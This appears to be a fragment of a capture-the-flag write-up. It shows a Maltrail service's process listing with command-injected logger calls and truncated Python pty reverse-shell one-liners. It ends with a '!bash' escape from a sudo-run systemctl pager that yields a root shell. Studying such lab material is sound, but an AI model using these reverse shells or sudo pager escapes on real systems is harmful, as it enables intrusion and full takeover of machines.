 Docs: https://github.com/stamparm/maltrail#readme
https://github.com/stamparm/maltrail/wiki
Main PID: 894 (python3)
Tasks: 120 (limit: 4662)
Memory: 150.0M
CGroup: /system.slice/trail.service
├─ 894 /usr/bin/python3 server.py
├─1427 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1428 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1431 sh
├─1432 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1433 /bin/sh
├─1451 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1452 /bin/sh -c logger -p auth.info -t "maltrail[894]" "Failed p>
├─1455 sh
├─1456 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
├─1457 /bin/sh
├─1468 python3 -c import pty;pty.spawn("/bin/bash")
├─1469 /bin/bash
├─1556 sudo /usr/bin/systemctl status trail.service
!bash
root@sau:/home/puma# id
uid=0(root) gid=0(root) groups=0(root)
root@sau:/home/puma#